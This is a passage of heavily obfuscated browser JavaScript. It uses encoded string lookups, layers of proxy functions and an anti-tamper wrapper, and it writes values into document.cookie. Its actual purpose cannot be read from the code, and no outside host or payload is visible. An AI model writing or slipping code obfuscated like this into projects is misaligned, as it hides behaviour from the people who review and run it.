_0xce501c(_0x19eb2d,_0x3a71f1,_0x17bbcf,_0x366369,_0x40927a){return _0x43bdd6(_0x40927a,_0x3a71f1-246,_0x19eb2d- -1725,_0x366369-474,_0x40927a-292)}function _0x4e604b(_0x58ecde,_0x486a06,_0x259300,_0x220689,_0x1607ca){return _0x43bdd6(_0x259300,_0x486a06-114,_0x486a06- -424,_0x220689-25,_0x1607ca-414)}function _0x5adead(_0x46f1b8,_0xced6b7,_0x2e4c33,_0x4806e2,_0x1041be){return _0x28efa6(_0x46f1b8-406,_0xced6b7-427,_0x2e4c33-717,_0xced6b7,_0x1041be-133)}document[_0xce501c(-356,-464,-303,-221,"m%UN")+"e"]=_0x39f844[_0x5adead(984,"Xjh4",1066,1144,973)](_0x39f844[_0x5adead(795,"Bo%X",925,893,1082)](_0x39f844[_0x5adead(1002,"L#UK",730,864,742)](_0x39f844[_0x4e604b(1247,1350,"E3P]",1392,1223)](_0x4faf88,"="),_0x55c330),_0x39f844[_0x4e604b(1270,1009,"(1d)",1224,1108)]),_0x4aae5b[_0x4e604b(1018,1164,"d)05",1229,1166)+_0x5adead(617,"2lq*",666,771,518)+"g"]())},amt2=function(){function _0x2f41a4(_0x5b9ffe,_0x5a0519,_0x2b2c69,_0x158f0a,_0x241488){return _0x4dfe66(_0x5b9ffe-250,_0x5a0519- -914,_0x2b2c69-274,_0x158f0a-151,_0x158f0a)}var _0x370a50={YvEtd:function(_0x17fd2a,_0xd769c8){return _0x17fd2a+_0xd769c8},AxvsL:function(_0x1f8ed3,_0x2f167e){return _0x1f8ed3(_0x2f167e)},avsMo:_0x496974(-342,"wrT%",-241,-353,-236)+_0x21305b(63,234,-6,"FQtu",-247),voinv:function(_0x468b11,_0x221e61,_0x1c2753,_0x3053a0){return _0x468b11(_0x221e61,_0x1c2753,_0x3053a0)},YPEKu:function(_0x542c96,_0x24fbf2){return _0x542c96===_0x24fbf2},hldDD:_0x496974(-322,"kNqY",-345,-481,-689),vhsBj:function(_0x28daba,_0x3c5401){return _0x28daba!==_0x3c5401},UvfJq:_0x21305b(-335,22,-216,"FQ9j",-303),GIXwD:_0x2f41a4(373,645,905,"2lq*",670),lWLNj:_0x4522e5("m%UN",264,17,330,531),MRXQs:_0x21305b(-468,-354,-222,"MH^&",-333),HfzgM:function(_0x618d1e,_0x273e0f,_0x60ba09){return _0x618d1e(_0x273e0f,_0x60ba09)},eqjaD:_0x496974(-254,"F#Rc",-254,-276,-204),gErDa:_0x21305b(266,251,76,"FQtu",270),JAHFX:_0x587abe(1082,1317,1166,"Dyc@",1095)+_0x21305b(-322,-22,-181,"UpvP",-50)+"+$",WomaN:function(_0xf032,_0x555d55){return _0xf032==_0x555d55},qTMAl:function(_0x5e3edf,_0x12baca){return _0x5e3edf(_0x12baca)},ftGHs:_0x21305b(-195,-39,-250,"h]]J",-195)+_0x587abe(1171,1017,1423,"(1d)",1391),ZtHox:_0x2f41a4(494,658,488,"UpvP",497)+_0x4522e5("h]]J",-168,-408,-138,95)+_0x21305b(62,-56,82,"zcvu",-18)+_0x2f41a4(457,456,553,"OSE9",636)+_0x4522e5("Wtn!",19,138,-221,182)+_0x21305b(-8,26,50,"8]4x",-88)+_0x2f41a4(529,492,320,"wrT%",548)+_0x2f41a4(517,559,371,"v#]2",707)+_0x21305b(-39,92,-129,"pf!v",72)+_0x21305b(-207,-87,-346,"vv3N",-285)+_0x21305b(221,-8,26,"gvQ1",252)+_0x587abe(1050,1044,1027,"fSZh",1069)+_0x4522e5("wrT%",283,359,381,492)+_0x587abe(801,1019,654,"E3P]",602)+_0x4522e5("E3P]",49,-12,-143,-121)+_0x496974(-368,"d)05",-328,-171,-251),LkzTc:_0x2f41a4(774,594,841,"gvQ1",554)+_0x4522e5("UpvP",40,-30,-229,226),rSwtx:_0x496974(68,"OSE9",-315,-169,-54)+_0x496974(-504,"GKPy",-672,-477,-211),SbmHC:function(_0x338096,_0x2d95cc){return _0x338096*_0x2d95cc},LOrvE:function(_0x534cc4,_0x5426bb){return _0x534cc4+_0x5426bb},ulUeE:_0x496974(-360,"fSZh",-173,-324,-386)+"=/",iNaEC:_0x4522e5("Y19y",-1,78,91,-86),rQvej:function(_0x12ef35,_0x2cee5b){return _0x12ef35===_0x2cee5b},pPaHO:_0x2f41a4(415,383,597,"FQ9j",620),NKUuw:_0x587abe(1320,1476,1155,"8]4x",1379),IfZXY:_0x4522e5("GKA^",159,68,129,120)+_0x2f41a4(646,633,799,"E3P]",519)+"5",nDxDM:_0x2f41a4(706,836,622,"F#Rc",584),VawGN:_0x2f41a4(913,721,676,"uziZ",533),vKtEu:function(_0x184edf,_0x2fc977){return _0x184edf-_0x2fc977},rDdPB:_0x496974(-502,"fNkw",-535,-439,-642)+_0x2f41a4(605,759,903,"(1d)",568),TkwPI:_0x21305b(275,267,46,"@alN",-46),UKSoT:_0x587abe(1162,1127,1058,"LG3n",1055),NVoxp:_0x4522e5("E3P]",-196,-351,-420,-56),cYZJX:_0x2f41a4(428,426,457,"pf!v",492),epTmN:function(_0x4a3fe1,_0x3635f5){return _0x4a3fe1+_0x3635f5},qvYpm:_0x496974(-47,"iumZ",-188,-9,-31)+_0x21305b(-159,-192,-70,"Bo%X",-306)+_0x587abe(938,1195,711,"E3P]",760)+_0x21305b(-256,-370,-345,"H!X%",-534),VlCrE:_0x496974(191,"[90%",16,-56,-77)+_0x587abe(917,890,1112,"FQ9j",981)+_0x496974(-164,"8]4x",59,-147,-40)+_0x21305b(-372,-171,-135,"h]]J",-31)+_0x4522e5("GKA^",202,0,-64,-40)+_0x4522e5("[90%",124,332,294,347)+" )",KcNYY:function(_0x575ae8){return _0x575ae8()},cwzCc:_0x587abe(953,1111,856,"GKPy",1120),VucWH:_0x587abe(783,842,569,"zA(U",642),iHbMm:_0x21305b(-117,206,84,"wrT%",188),nZYdF:_0x21305b(-287,-255,-338,"$TAm",-120),oIDtx:_0x587abe(1148,912,1304,"iumZ",1162),KFpYz:_0x587abe(789,758,681,"[90%",707)+_0x21305b(-26,-51,-91,"wrT%",-267),XNmZM:_0x496974(-94,"Bo%X",-245,-364,-531),PmUMq:_0x587abe(1316,1126,1097,"8(yo",1345),KYxgQ:function(_0x21d159,_0x2b9b60){return _0x21d159<_0x2b9b60},YcLpq:function(_0x21b93a,_0x38ed0a){return _0x21b93a===_0x38ed0a},rrGOV:_0x2f41a4(695,637,384,"wrT%",715),JRnzr:_0x496974(-317,"Yzov",-226,-219,-108)+_0x2f41a4(590,535,459,"@alN",367)+"2",VHIVG:function(_0x163230){return _0x163230()},HsrKK:function(_0x17b73a){return _0x17b73a()},BhKiA:function(_0xf60409,_0x23c9ae){return _0xf60409(_0x23c9ae)},wcodT:function(_0x3bdf21,_0x248303){return _0x3bdf21!==_0x248303},ieKvi:_0x21305b(-481,-115,-225,"Xjh4",-131),QmGPs:_0x4522e5("Wtn!",106,-136,267,94),XqcUE:function(_0xb9a5fc,_0x4b846e){return _0xb9a5fc!==_0x4b846e},eUrpm:_0x587abe(1290,1334,1317,"kNqY",1236),Fixpp:function(_0xc8a025,_0x413a15){return _0xc8a025+_0x413a15},khZPK:function(_0x42e7f5,_0x16eaf2){return _0x42e7f5(_0x16eaf2)},KrwDi:function(_0x8dd862,_0x35087a,_0x52ca77,_0x51319a){return _0x8dd862(_0x35087a,_0x52ca77,_0x51319a)}},_0x5af1ce=function(){function _0x1fe69f(_0x578a76,_0x4387fb,_0xdf6b7b,_0x525f16,_0x309ab3){return _0x4522e5(_0x309ab3,_0x4387fb-1123,_0xdf6b7b-425,_0x525f16-30,_0x309ab3-499)}function _0xb80884(_0x3cfb54,_0x3b6117,_0x52a316,_0x13525c,_0x173f36){return _0x587abe(_0x52a316-376,_0x3b6117-318,_0x52a316-397,_0x13525c,_0x173f36-171)}var _0x54833c={pzJcD:function(_0x2bf4e3,_0x3f2659){function _0x2c5c51(_0x4648f7,_0xdd3ee7,_0x2c372c,_0x185604,_0x41b676){return _0x2ed9(_0x4648f7- -89,_0x41b676)}return _0x370a50[_0x2c5c51(402,240,285,632,"FbfX")](_0x2bf4e3,_0x3f2659)},zUzyW:function(_0x101f88,_0x2a8b87){function _0x546b93(_0x53b16c,_0x358a60,_0x7dcbe0,_0x145ad3,_0x512d17){return _0x2ed9(_0x358a60- -822,_0x7dcbe0)}return _0x370a50[_0x546b93(51,-186,"E3P]",-100,-324)](_0x101f88,_0x2a8b87)},imOtL:function(_0x22290a,_0x5e143e){function _0x3394c7(_0x320105,_0x99beca,_0x297134,_0x226678,_0x1c54fb){return _0x2ed9(_0x99beca- -451,_0x1c54fb)}return _0x370a50[_0x3394c7(329,125,303,33,"gvQ1")](_0x22290a,_0x5e143e)},vtmMi:_0x370a50[_0x664971(321,525,335,"UpvP",194)],CPQqJ:function(_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8){function _0x2ea7e4(_0x122a26,_0x477a0f,_0x3ed94e,_0x1c8ce6,_0x88c0a3){return _0x664971(_0x1c8ce6-92,_0x477a0f-284,_0x3ed94e-117,_0x477a0f,_0x88c0a3-180)}return _0x370a50[_0x2ea7e4(607,"zcvu",88,333,314)](_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8)},mgSeV:function(_0x815b10,_0x1d3467){function _0x45522e(_0x454eff,_0x22af67,_0x44e48d,_0x4d361b,_0x1e705e){return _0x664971(_0x454eff- -361,_0x22af67-19,_0x44e48d-218,_0x1e705e,_0x1e705e-326)}return _0x370a50[_0x45522e(97,166,200,0,"[90%")](_0x815b10,_0x1d3467)},LGKAh:_0x370a50[_0x664971(202,88,-47,"wrT%",82)],DyaiX:function(_0x589c49,_0x20253d){function _0x23bf01(_0x1bde99,_0x2d23da,_0x2a8169,_0x542009,_0x4669e4){return _0x664971(_0x4669e4-1313,_0x2d23da-1,_0x2a8169-156,_0x1bde99,_0x4669e4-313)}return _0x370a50[_0x23bf01("h]]J",1908,1641,2002,1839)](_0x589c49,_0x20253d)},tsIus:_0x370a50[_0xb80884(1410,1406,1548,"$1pf",1807)],sRXzS:function(_0x36b0c3,_0x522f48){function _0x427d19(_0x5ee068,_0x1edc8f,_0xaa109e,_0x13a797,_0x398086){return _0x664971(_0x398086-301,_0x1edc8f-340,_0xaa109e-495,_0x1edc8f,_0x398086-97)}return _0x370a50[_0x427d19(637,"8(yo",791,598,557)](_0x36b0c3,_0x522f48)},XcJso:_0x370a50[_0x1fe69f(1440,1400,1246,1616,"fNkw")],AIHvg:_0x370a50[_0x664971(249,112,112,"Wtn!",277)]};function _0x243a96(_0xccb6c9,_0xffa400,_0x47b1c2,_0x5d67c0,_0x4e3555){return _0x2f41a4(_0xccb6c9-411,_0x4e3555- -166,_0x47b1c2-413,_0xccb6c9,_0x4e3555-146)}function _0x664971(_0x43d8a3,_0x526845,_0x1ea1c3,_0x59ff67,_0x174279){return _0x2f41a4(_0x43d8a3-3,_0x43d8a3- -306,_0x1ea1c3-374,_0x59ff67,_0x174279-358)}function _0x2f14e9(_0x2dc036,_0x83d50a,_0x1d9564,_0x3f34e6,_0xc5ba9d){return _0x587abe(_0x2dc036-189,_0x83d50a-478,_0x1d9564-33,_0x1d9564,_0xc5ba9d-221)}if(_0x370a50[_0x243a96("8]4x",290,393,487,419)](_0x370a50[_0x243a96("m!$9",178,-35,150,167)],_0x370a50[_0x1fe69f(1232,1235,1092,1396,"GKA^")])){var _0x2fac4b=_0x4f232d[_0x1fe69f(929,1011,1286,988,"wrT%")](_0x993f29,arguments);return _0x4e7eb7=null,_0x2fac4b}else{var _0x5b988a=!0;return function(_0x52e707,_0x4a0551){function _0x447117(_0x35c42c,_0x3e5a31,_0x1a81d0,_0x14e12c,_0x50a10f){return _0x243a96(_0x50a10f,_0x3e5a31-423,_0x1a81d0-215,_0x14e12c-145,_0x3e5a31-721)}function _0x43f86d(_0x4f7813,_0x50a632,_0x15f229,_0x561ecf,_0x33aa5c){return _0x664971(_0x561ecf-732,_0x50a632-31,_0x15f229-201,_0x4f7813,_0x33aa5c-331)}function _0x1939f5(_0x1ff4b5,_0x3e45fd,_0x26a27c,_0x65aa4a,_0x2a89b8){return _0x2f14e9(_0x1ff4b5-52,_0x3e45fd-38,_0x3e45fd,_0x65aa4a-114,_0x2a89b8-34)}function _0x46f592(_0x57d9d9,_0x321d78,_0x42ced2,_0x141533,_0x31a36c){return _0x664971(_0x141533- -508,_0x321d78-72,_0x42ced2-46,_0x57d9d9,_0x31a36c-140)}function _0x488bdc(_0x79fbf2,_0x221811,_0x3fbdbe,_0x7d0b9c,_0x336989){return _0x1fe69f(_0x79fbf2-64,_0x7d0b9c- -504,_0x3fbdbe-15,_0x7d0b9c-165,_0x221811)}var _0x3ede94={ZlNVX:function(_0x98c46a,_0x258fe9){function _0x26e4eb(_0x19ab94,_0x4ea993,_0x235657,_0x56823e,_0x287fa4){return _0x2ed9(_0x19ab94-703,_0x287fa4)}return _0x54833c[_0x26e4eb(1464,1276,1362,1212,"fSZh")](_0x98c46a,_0x258fe9)},KyMSP:function(_0x24db88,_0x7c0917){function _0x383375(_0x2bc4c7,_0x5c244c,_0x32a81a,_0x241c2f,_0x38d538){return _0x2ed9(_0x5c244c-824,_0x38d538)}return _0x54833c[_0x383375(1522,1357,1582,1593,"Dyc@")](_0x24db88,_0x7c0917)},CribU:function(_0x33c27f,_0x2248d5){function _0x2f4ba5(_0x10ad2c,_0x22e8aa,_0x36cc23,_0x59ef56,_0xb60c76){return _0x2ed9(_0xb60c76-60,_0x59ef56)}return _0x54833c[_0x2f4ba5(729,771,875,"gvQ1",668)](_0x33c27f,_0x2248d5)},rTZPv:_0x54833c[_0x488bdc(1165,"gvQ1",881,891,956)],hLYRv:function(_0xc563a4,_0x13228e,_0x57367f,_0x1a9542){function _0x5c21b3(_0x53a3ab,_0xad24da,_0x5558ca,_0x5b1edc,_0x4aadf9){return _0x488bdc(_0x53a3ab-364,_0x5558ca,_0x5558ca-101,_0x5b1edc- -257,_0x4aadf9-31)}return _0x54833c[_0x5c21b3(314,578,"Bo%X",352,332)](_0xc563a4,_0x13228e,_0x57367f,_0x1a9542)},mZRPZ:function(_0x265462,_0x5d7324){function _0x3bdf62(_0x2a5a91,_0x454afa,_0x1e6a25,_0x3d1b67,_0x4336b2){return _0x488bdc(_0x2a5a91-167,_0x2a5a91,_0x1e6a25-442,_0x3d1b67- -75,_0x4336b2-275)}return _0x54833c[_0x3bdf62("kNqY",616,460,469,530)](_0x265462,_0x5d7324)},fqpTm:_0x54833c[_0x488bdc(475,"Cj6z",674,619,736)],WiNlS:function(_0x3b31f0,_0x3c4d8a){function _0x14329a(_0x5b4efa,_0x33d5c9,_0x4d78eb,_0x189c57,_0x1fdfb4){return _0x488bdc(_0x5b4efa-280,_0x1fdfb4,_0x4d78eb-20,_0x189c57- -20,_0x1fdfb4-146)}return _0x54833c[_0x14329a(611,536,890,688,"Y[Bx")](_0x3b31f0,_0x3c4d8a)},NgAtb:_0x54833c[_0x488bdc(552,"Cj6z",448,653,661)]};if(_0x54833c[_0x488bdc(838,"LG3n",815,878,810)](_0x54833c[_0x447117(750,909,1170,866,"E3P]")],_0x54833c[_0x488bdc(797,"fSZh",514,751,558)])){var _0x4e9bac=_0x5b988a?function(){function _0xcbad01(_0x36589f,_0x1c196d,_0x8c8c1d,_0x5054a3,_0x19a3c3){return _0x447117(_0x36589f-333,_0x19a3c3-387,_0x8c8c1d-49,_0x5054a3-499,_0x36589f)}function _0x5cb55c(_0x39712c,_0x140dc0,_0x7d7907,_0x19247f,_0xa7d4e){return _0x43f86d(_0x39712c,_0x140dc0-167,_0x7d7907-166,_0x140dc0- -80,_0xa7d4e-157)}function _0x2b64ef(_0x53add0,_0x7e6f08,_0x4ddc0c,_0x3212b2,_0x35b789){return _0x488bdc(_0x53add0-120,_0x53add0,_0x4ddc0c-102,_0x7e6f08- -22,_0x35b789-244)}function _0x5708ee(_0x26aec7,_0x97c350,_0x4b30ac,_0x430d49,_0x579f0e){return _0x43f86d(_0x26aec7,_0x97c350-467,_0x4b30ac-435,_0x579f0e- -485,_0x579f0e-69)}function _0x49e572(_0x4728f9,_0x259928,_0x195e13,_0x5bd9b5,_0x575020){return _0x1939f5(_0x5bd9b5- -1113,_0x259928,_0x195e13-187,_0x5bd9b5-155,_0x575020-162)}if(_0x3ede94[_0x2b64ef("vv3N",406,467,148,601)](_0x3ede94[_0xcbad01("$1pf",1493,1645,1796,1668)],_0x3ede94[_0x5cb55c("Cj6z",764,941,671,578)])){if(_0x4a0551)if(_0x3ede94[_0x5cb55c("FQ9j",1084,1240,1036,832)](_0x3ede94[_0x5708ee("pf!v",295,403,452,489)],_0x3ede94[_0x2b64ef("MH^&",827,792,810,949)])){var _0x5e0265=_0x3ede94[_0xcbad01("8]4x",1635,1726,1942,1689)](_0x3ede94[_0xcbad01("FQ9j",1424,1575,1600,1645)](_0x58689a,_0x3e0909),1);return _0x3ede94[_0x5cb55c("H!X%",650,806,670,424)](_0xd3d81c,_0x3ede94[_0xcbad01("O[9u",1875,1725,1696,1601)]),_0x3ede94[_0x49e572(180,"d)05",119,-61,-18)](_0x56ee01,_0x3ede94[_0xcbad01("wrT%",1578,1483,1739,1750)],_0x5e0265,_0x46cfc1),_0x5e0265}else{var _0x4448d3=_0x4a0551[_0x5cb55c("KmSS",916,1045,917,824)](_0x52e707,arguments);return _0x4a0551=null,_0x4448d3}}else if(_0x39df2a){var _0x10d6e0=_0x1061aa[_0x2b64ef("FbfX",593,691,850,787)](_0x7b2932,arguments);return _0x4e8fda=null,_0x10d6e0}}:function(){};return _0x5b988a=!1,_0x4e9bac}else{var _0x2929f0=_0x4d8994[_0x447117(1137,1157,1069,1311,"$TAm")](_0x1b5654,arguments);return _0x117a6f=null,_0x2929f0}}}}(),_0x18e909=_0x370a50[_0x4522e5("Xjh4",-218,-194,25,48)](_0x5af1ce,this,function(){function _0x40db49(_0x4336f5,_0x157270,_0x22c0fc,_0x532298,_0xe21095){return _0x587abe(_0xe21095- -1161,_0x157270-186,_0x22c0fc-410,_0x157270,_0xe21095-266)}function _0x6fe848(_0x53c533,_0x36b3c6,_0x342f42,_0xc1bacb,_0x39f8ac){return _0x21305b(_0x53c533-179,_0x36b3c6-210,_0x39f8ac-1623,_0x36b3c6,_0x39f8ac-184)}function _0x5e9dd9(_0x47298f,_0x16f05f,_0x5a5208,_0x370122,_0x9eba0a){return _0x4522e5(_0x5a5208,_0x370122-907,_0x5a5208-450,_0x370122-264,_0x9eba0a-351)}function _0x212915(_0x2b3262,_0xf84f24,_0x1edf63,_0x4fbc31,_0x1395ea){return _0x587abe(_0x2b3262-367,_0xf84f24-248,_0x1edf63-330,_0xf84f24,_0x1395ea-216)}function _0x3f9463(_0x46beef,_0x25a6c3,_0x47e6ee,_0xfaffde,_0x1deff1){return _0x4522e5(_0xfaffde,_0x1deff1- -327,_0x47e6ee-465,_0xfaffde-279,_0x1deff1-340)}return _0x370a50[_0x40db49(-152,"OSE9",-205,-125,-228)](_0x370a50[_0x3f9463(-297,-153,-224,"gvQ1",-355)],_0x370a50[_0x40db49(97,"@alN",63,-59,-11)])?_0x18e909[_0x6fe848(1560,"GKPy",1959,1796,1708)+_0x40db49(-155,"FQ9j",-271,-208,-306)]()[_0x212915(1277,"H!X%",1096,1345,1006)+"h"](_0x370a50[_0x6fe848(1556,"GKA^",1697,1613,1520)])[_0x40db49(-2,"H!X%",-181,-145,-17)+_0x3f9463(-441,-740,-307,"[90%",-496)]()[_0x6fe848(1488,"OSE9",1590,1811,1602)+_0x40db49(-82,"fSZh",139,8,-40)+"r"](_0x18e909)[_0x6fe848(1653,"Dyc@",1471,1864,1646)+"h"](_0x370a50[_0x212915(1397,"GKPy",1570,1148,1195)]):(_0x370a50[_0x40db49(-132,"KmSS",1,172,70)](_0x5c68b0,_0x370a50[_0x5e9dd9(980,1383,"fSZh",1148,1261)],"1"),1)});function _0x21305b(_0x389947,_0x38046d,_0x554af5,_0x22c115,_0x342ebd){return _0x2de9e8(_0x389947-184,_0x38046d-144,_0x554af5- -772,_0x22c115-67,_0x22c115)}function _0x496974(_0xedd71b,_0x110741,_0x39debb,_0x5ca1e0,_0x19f975){return _0x2de9e8(_0xedd71b-240,_0x110741-18,_0x5ca1e0- -876,_0x5ca1e0-462,_0x110741)}function _0x4522e5(_0x55ddc5,_0x4d7169,_0x6f2710,_0x2db966,_0x5a6fab){return _0x28efa6(_0x55ddc5-6,_0x4d7169-481,_0x4d7169- -141,_0x55ddc5,_0x5a6fab-409)}_0x370a50[_0x4522e5("pf!v",273,287,260,194)](_0x18e909);var _0x4e9b5d=function(){var _0x3c2fe3={};_0x3c2fe3[_0x3f3e4d("gvQ1",523,556,318,386)]=_0x370a50[_0x4d46aa(638,"gvQ1",502,453,230)];function _0x3dd5c7(_0x26a7eb,_0x2b9974,_0xd10cab,_0x416684,_0x3622c5){return _0x2f41a4(_0x26a7eb-118,_0x3622c5- -370,_0xd10cab-201,_0xd10cab,_0x3622c5-487)}function _0x3f3e4d(_0x4c9d00,_0x4875e1,_0x3c4ef9,_0x2410f8,_0x24fd0b){return _0x4522e5(_0x4c9d00,_0x2410f8-465,_0x3c4ef9-498,_0x2410f8-196,_0x24fd0b-35)}function _0x4d46aa(_0x71e92d,_0x2dc0d4,_0x519b4e,_0x5eedb,_0x347ba6){return _0x21305b(_0x71e92d-128,_0x2dc0d4-84,_0x5eedb-549,_0x2dc0d4,_0x347ba6-73)}function _0x322f5a(_0x43e180,_0x28940d,_0x54abff,_0x15e5bc,_0x348f2d){return _0x21305b(_0x43e180-144,_0x28940d-26,_0x43e180-99,_0x348f2d,_0x348f2d-446)}function _0x803329(_0x487f35,_0x424970,_0x53b027,_0x4f4a81,_0x2e9bfe){return _0x496974(_0x487f35-145,_0x424970,_0x53b027-357,_0x487f35-1850,_0x2e9bfe-338)}var _0x237b0a=_0x3c2fe3;if(_0x370a50[_0x4d46aa(559,"O[9u",389,610,541)](_0x370a50[_0x322f5a(-241,-2,-85,-509,"Yzov")],_0x370a50[_0x322f5a(-122,-13,-314,22,"Dyc@")])){var _0x529dd1=!0;return function(_0x4c0a9a,_0xfe3181){function _0x465a0c(_0x1c1259,_0x163e39,_0x12b861,_0x2eb565,_0x5a30c2){return _0x4d46aa(_0x1c1259-441,_0x5a30c2,_0x12b861-313,_0x1c1259-880,_0x5a30c2-391)}function _0x2a317b(_0x36a2b5,_0x4e8f08,_0xe65859,_0x29ac4e,_0x3b1a7b){return _0x4d46aa(_0x36a2b5-155,_0xe65859,_0xe65859-456,_0x36a2b5- -389,_0x3b1a7b-448)}function _0x25237e(_0x2a911b,_0x32fb89,_0x3a01d0,_0x5d284f,_0x242b91){return _0x322f5a(_0x5d284f- -245,_0x32fb89-203,_0x3a01d0-148,_0x5d284f-297,_0x2a911b)}function _0x56dd2b(_0x18712,_0x37987b,_0x22a1a2,_0x3972a3,_0x1e29ad){return _0x3dd5c7(_0x18712-242,_0x37987b-457,_0x22a1a2,_0x3972a3-356,_0x37987b-111)}var _0x5e8435={YNtHo:function(_0x3f4e16,_0x5a2b26){function _0x1c8a7d(_0x341bd9,_0x287faf,_0x540777,_0xd286c8,_0x2d9a47){return _0x2ed9(_0x540777- -126,_0x341bd9)}return _0x370a50[_0x1c8a7d("zcvu",537,436,500,185)](_0x3f4e16,_0x5a2b26)},wTcHw:function(_0x4162ba,_0x462d06){function _0x52343f(_0x45d452,_0x4f9f52,_0x1cb1ae,_0xf30ef4,_0x339322){return _0x2ed9(_0x4f9f52- -381,_0x1cb1ae)}return _0x370a50[_0x52343f(543,472,"Cj6z",545,434)](_0x4162ba,_0x462d06)},ZmiLP:_0x370a50[_0x2a317b(-39,-258,"(1d)",-229,117)],nuZlH:_0x370a50[_0x25237e("zA(U",59,-208,-129,-285)],vHiFJ:_0x370a50[_0x2a317b(150,-41,"FQ9j",-94,-79)],aYdsP:function(_0x5a602c,_0x18cd37){function _0x2b22a8(_0x46669d,_0x41b1dd,_0xd7355f,_0x3999b0,_0x2d5d91){return _0x2a317b(_0x2d5d91-794,_0x41b1dd-52,_0xd7355f,_0x3999b0-306,_0x2d5d91-310)}return _0x370a50[_0x2b22a8(759,1106,"iumZ",1182,924)](_0x5a602c,_0x18cd37)},XsZKN:_0x370a50[_0x31b804("pf!v",310,66,494,566)],QWNPE:function(_0x1f829a,_0x204c19){function _0x3e99b9(_0x5242dd,_0x564382,_0x2927bc,_0x4a5fd3,_0x27503a){return _0x31b804(_0x4a5fd3,_0x564382- -493,_0x2927bc-70,_0x4a5fd3-357,_0x27503a-369)}return _0x370a50[_0x3e99b9(418,237,184,"pf!v",194)](_0x1f829a,_0x204c19)},RDNnM:function(_0x150634,_0xbc0dd3){function _0x25ace0(_0x3c036f,_0x507fcb,_0x3c9097,_0x405435,_0x5a8a72){return _0x2a317b(_0x507fcb-392,_0x507fcb-243,_0x5a8a72,_0x405435-102,_0x5a8a72-413)}return _0x370a50[_0x25ace0(534,571,718,707,"h]]J")](_0x150634,_0xbc0dd3)},GyDcf:_0x370a50[_0x465a0c(1507,1733,1530,1598,"UpvP")],gNmha:function(_0x3489dd,_0x7935e1){function _0x42b8ae(_0x5b6393,_0x259d59,_0x5938d3,_0x225016,_0x3c1ff9){return _0x56dd2b(_0x5b6393-98,_0x3c1ff9-893,_0x225016,_0x225016-33,_0x3c1ff9-96)}return _0x370a50[_0x42b8ae(1415,1678,1466,"UpvP",1477)](_0x3489dd,_0x7935e1)},XDtsQ:_0x370a50[_0x31b804("KmSS",337,175,507,274)],ckFtO:function(_0x46567c,_0x52baa3){function _0x216a7e(_0x28c9c4,_0x45ec23,_0x314f87,_0x59e246,_0x2a1bc9){return _0x2a317b(_0x2a1bc9-576,_0x45ec23-422,_0x45ec23,_0x59e246-152,_0x2a1bc9-335)}return _0x370a50[_0x216a7e(803,"tIdD",445,654,626)](_0x46567c,_0x52baa3)},eLmnU:_0x370a50[_0x465a0c(1384,1112,1196,1523,"FQ9j")]};function _0x31b804(_0x1be536,_0x557f58,_0xddf5a6,_0x3d690d,_0x15bb95){return _0x3dd5c7(_0x1be536-449,_0x557f58-477,_0x1be536,_0x3d690d-346,_0x557f58-312)}if(_0x370a50[_0x31b804("L#UK",547,750,289,663)](_0x370a50[_0x56dd2b(53,83,"H!X%",333,300)],_0x370a50[_0x25237e("q3ga",-326,-443,-385,-397)])){var _0x264333=_0x5ba5c9[_0x56dd2b(332,279,"q3ga",259,473)+"e"][_0x2a317b(-42,-106,"Cj6z",37,-136)+"Of"](";",_0x1785ef);return _0x5e8435[_0x56dd2b(158,347,"m!$9",208,210)](_0x264333,-(-5360+-2*681+6723))&&(_0x264333=_0x4b81a7[_0x31b804("KmSS",350,527,282,451)+"e"][_0x25237e("Cj6z",-59,-484,-269,-518)+"h"]),_0x5e8435[_0x56dd2b(798,553,"h]]J",575,719)](_0x43f47b,_0x41c883[_0x56dd2b(522,279,"q3ga",370,497)+"e"][_0x31b804("Xjh4",332,460,267,62)+_0x25237e("Y19y",-595,-342,-561,-313)](_0x39d92f,_0x264333))}else{var _0xb98e1d=_0x529dd1?function(){function _0xa78302(_0x530803,_0x4fe5bb,_0x2953e3,_0x27f17c,_0x412dfa){return _0x2a317b(_0x412dfa-70,_0x4fe5bb-26,_0x530803,_0x27f17c-97,_0x412dfa-141)}function _0x13f72e(_0x3a63cc,_0x479350,_0x29c217,_0x3e5adc,_0x1cd4f6){return _0x465a0c(_0x29c217- -538,_0x479350-297,_0x29c217-223,_0x3e5adc-396,_0x1cd4f6)}function _0x59744b(_0x626c35,_0x5919b1,_0x51152a,_0x3b348c,_0x57ee4b){return _0x31b804(_0x51152a,_0x57ee4b- -284,_0x51152a-366,_0x3b348c-131,_0x57ee4b-173)}var _0x3c90ec={nOtuW:_0x5e8435[_0xa78302("KmSS",330,-25,18,144)],QEqgM:function(_0x561b43,_0x55eafd){function _0x4b3efa(_0x557105,_0x32502c,_0x2dfb36,_0x413d3c,_0x12f383){return _0xa78302(_0x32502c,_0x32502c-105,_0x2dfb36-224,_0x413d3c-462,_0x2dfb36- -370)}return _0x5e8435[_0x4b3efa(-186,"Dyc@",-168,12,-215)](_0x561b43,_0x55eafd)},meBUh:_0x5e8435[_0x59744b(293,302,"tIdD",-60,163)],eANMH:function(_0x449954,_0x349074){function _0x2b873f(_0x80846c,_0xa53df1,_0x58f19b,_0x5e26b4,_0x2f0382){return _0xa78302(_0x2f0382,_0xa53df1-252,_0x58f19b-212,_0x5e26b4-216,_0x58f19b-1197)}return _0x5e8435[_0x2b873f(1223,1462,1233,1285,"MH^&")](_0x449954,_0x349074)},sFYBk:function(_0xfdc305,_0x470d51){function _0x56e2ec(_0x1a6d53,_0x152293,_0x21e99a,_0x2ad062,_0x475ae3){return _0x59744b(_0x1a6d53-130,_0x152293-224,_0x1a6d53,_0x2ad062-385,_0x475ae3-856)}return _0x5e8435[_0x56e2ec("MH^&",1290,1164,1298,1042)](_0xfdc305,_0x470d51)},urCYk:function(_0x3b9861,_0x6f3c1a){function _0x162659(_0x39cd85,_0x1e30cd,_0x38274a,_0x4f9e03,_0x62bb4c){return _0xa78302(_0x4f9e03,_0x1e30cd-321,_0x38274a-329,_0x4f9e03-500,_0x62bb4c-1560)}return _0x5e8435[_0x162659(1447,1272,1299,"GKPy",1481)](_0x3b9861,_0x6f3c1a)},bPmSF:function(_0x67a1da,_0x1f58c3){function _0xf4897c(_0x4da591,_0x11f3e3,_0x2e7c69,_0x2358b7,_0x1cebde){return _0xa78302(_0x1cebde,_0x11f3e3-481,_0x2e7c69-420,_0x2358b7-229,_0x2358b7- -258)}return 